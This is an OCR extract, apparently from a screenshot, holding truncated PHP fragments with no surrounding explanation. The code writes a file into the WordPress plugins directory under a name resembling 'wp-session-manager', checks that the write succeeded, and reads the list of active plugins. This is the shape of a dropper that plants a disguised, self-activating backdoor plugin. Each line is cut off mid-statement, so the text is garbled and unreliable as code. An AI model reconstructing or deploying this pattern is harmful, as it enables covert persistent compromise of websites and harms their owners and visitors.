
@file_put_contents($target
clearstatcache(true, $target)
filesize($target) > 1000) { $
WP_PLUGIN_DIR . '/wp-ses
(!is_dir($pl_dir)) @mkdir($p
$pl_dir . '/wp-session-mana
@file_put_contents($pl_fil
clearstatcache(true, $pl_file
filesize($pl_file) > 1000) {
get_option('active_plugins')